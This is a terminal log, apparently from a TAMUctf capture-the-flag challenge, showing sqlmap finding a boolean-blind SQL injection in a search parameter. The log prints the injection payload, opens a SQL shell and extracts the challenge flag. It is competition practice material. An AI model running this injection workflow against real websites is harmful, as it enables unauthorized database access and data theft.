 λ python sqlmap.py -u "http://web2.tamuctf.com/Search.php?Search=eggs" -p Search --dbms mysql --random-agent --sql-shell --hex --threads 10
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:26:47 /2019-03-16/
[23:26:47] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 Slackware/13.37 (X11; U; Linux x86_64; en-US) AppleWebKit/534.16 (KHTML, like Gecko) Chrome/12.0.742.91' from file 'D:\papp\sqlmap\txt\u
ser-agents.txt'
[23:26:48] [INFO] testing connection to the target URL
[23:26:48] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Search (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Search=eggs' AND 4629=4629 AND 'ouis'='ouis
---
[23:26:48] [INFO] testing MySQL
[23:26:48] [INFO] confirming MySQL
[23:26:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.8
back-end DBMS: MySQL >= 5.0.0
[23:26:48] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select current_user
[23:26:57] [INFO] fetching SQL SELECT statement query output: 'select current_user'
[23:26:57] [INFO] retrieving the length of query output
[23:26:57] [INFO] resumed: 68
[23:26:57] [INFO] resumed: gdgem{w3_4r3_th3_4ggi3s}@localhost
select current_user: 'gdgem{w3_4r3_th3_4ggi3s}@localhost'
sql-shell>